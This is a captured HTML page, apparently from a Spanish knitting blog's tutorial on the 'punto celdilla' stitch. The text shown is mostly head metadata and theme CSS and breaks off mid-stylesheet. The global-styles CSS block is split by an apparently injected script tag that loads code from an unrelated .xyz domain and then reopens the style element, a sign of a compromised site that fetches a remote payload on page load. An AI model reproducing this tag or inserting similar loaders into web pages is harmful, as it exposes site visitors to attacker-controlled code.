

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-celdilla-dos-agujas
body_size: 26976
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.laboresypunto.es/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Como tejer el Punto Celdilla a dos agujas - Labores y Punto</title>
	<meta name="description" content="Aprende a tejer el punto celdilla a dos agujas. Se completa cada 2 vueltas. Muy Fácil de tejer. Sigue el paso a paso del Vídeo Tutorial." />
	<link rel="canonical" href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-celdilla-dos-agujas" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como tejer el Punto Celdilla a dos agujas - Labores y Punto" />
	<meta property="og:description" content="Aprende a tejer el punto celdilla a dos agujas. Se completa cada 2 vueltas. Muy Fácil de tejer. Sigue el paso a paso del Vídeo Tutorial." />
	<meta property="og:url" content="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-celdilla-dos-agujas" />
	<meta property="og:site_name" content="Labores y Punto" />
	<meta property="article:published_time" content="2022-01-25T12:29:01+00:00" />
	<meta property="article:modified_time" content="2022-03-25T13:31:37+00:00" />
	<meta property="og:image" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/punto-celdilla-e1645955051727.jpg" />
	<meta property="og:image:width" content="1072" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Susi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Susi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-celdilla-dos-agujas","url":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-celdilla-dos-agujas","name":"Como tejer el Punto Celdilla a dos agujas - Labores y Punto","isPartOf":{"@id":"https://www.laboresypunto.es/#website"},"primaryImageOfPage":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-celdilla-dos-agujas#primaryimage"},"image":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-celdilla-dos-agujas#primaryimage"},"thumbnailUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/01/punto-celdilla-e1645955051727.jpg","datePublished":"2022-01-25T12:29:01+00:00","dateModified":"2022-03-25T13:31:37+00:00","author":{"@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64"},"description":"Aprende a tejer el punto celdilla a dos agujas. Se completa cada 2 vueltas. Muy Fácil de tejer. Sigue el paso a paso del Vídeo Tutorial.","breadcrumb":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-celdilla-dos-agujas#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-celdilla-dos-agujas"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-celdilla-dos-agujas#primaryimage","url":"https://www.laboresypunto.es/wp-content/uploads/2022/01/punto-celdilla-e1645955051727.jpg","contentUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/01/punto-celdilla-e1645955051727.jpg","width":1072,"height":720,"caption":"Punto celdilla a dos agujas- Labores y Punto"},{"@type":"BreadcrumbList","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-celdilla-dos-agujas#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.laboresypunto.es/"},{"@type":"ListItem","position":2,"name":"Dos agujas","item":"https://www.laboresypunto.es/dos-agujas"},{"@type":"ListItem","position":3,"name":"Muestras de puntos","item":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"},{"@type":"ListItem","position":4,"name":"Como tejer el Punto Celdilla a dos agujas"}]},{"@type":"WebSite","@id":"https://www.laboresypunto.es/#website","url":"https://www.laboresypunto.es/","name":"Labores y Punto","description":"Teje a dos agujas y ganchillo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laboresypunto.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64","name":"Susi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","caption":"Susi"},"sameAs":["https://www.laboresypunto.es"],"url":"https://www.laboresypunto.es/author/c79kja99"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed" href="https://www.laboresypunto.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed de los comentarios" href="https://www.laboresypunto.es/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboresypunto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laboresypunto.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--vlog-acc: #730981;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #4b0961;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #4b0961;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://www.laboresypunto.es/wp-content/themes/vlog/assets/css/min.css?ver=2.5.1' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #4b0961;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 80px;}.vlog-header-middle .site-title img{max-height: 80px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-header-wrapper {background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left bottom;background-image:url('https://www.laboresypunto.es/wp-content/uploads/2022/01/foto-puntos-por-escrito-scaled.jpg');}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #4b0961;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #9f12b1;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-watch-later-count{background-color: #9f12b1;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #e9e3ff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #4b0961;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #9f12b1;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-sticky-header .vlog-watch-later-count{background-color: #9f12b1;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}a{color: #730981; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #4b0961; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #730981;}body a.llms-button-action:hover {background-color: #730981;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #730981;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #730981;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #4b0961;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #4b0961;}.widget ul li a{color: #4b0961;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments 